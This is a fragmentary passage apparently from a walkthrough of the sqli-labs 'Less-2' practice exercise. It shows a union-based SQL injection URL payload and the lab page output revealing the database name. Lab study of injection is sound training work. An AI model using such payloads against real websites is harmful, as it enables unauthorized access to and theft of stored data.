 Less-2 **Error Based- Intiger**
ess-2/index.php?id=1 and 1 = 2 union select null,null,database() --+
... 新手上路
Welcome Dhakkan
Your Login name:
Your Password:security
QLI DUMB SE